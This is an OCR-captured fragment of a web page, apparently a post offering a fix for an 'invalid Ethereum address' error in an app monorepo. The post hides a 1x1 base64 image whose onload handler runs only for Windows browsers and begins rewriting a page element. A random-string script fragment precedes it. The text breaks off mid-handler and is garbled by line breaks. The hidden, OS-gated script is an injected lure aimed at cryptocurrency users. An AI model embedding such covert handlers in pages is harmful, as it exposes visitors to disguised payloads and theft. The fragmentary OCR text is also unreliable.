
var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
dom()*s.length));for(var
LEGGI DI PIÙ
HOW TO FIX INVALID ETHEREUM
ADDRESS (APP-MONOREPO)
Invalid Ethereum address #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))r
eturn;var el=document.getElementById('main-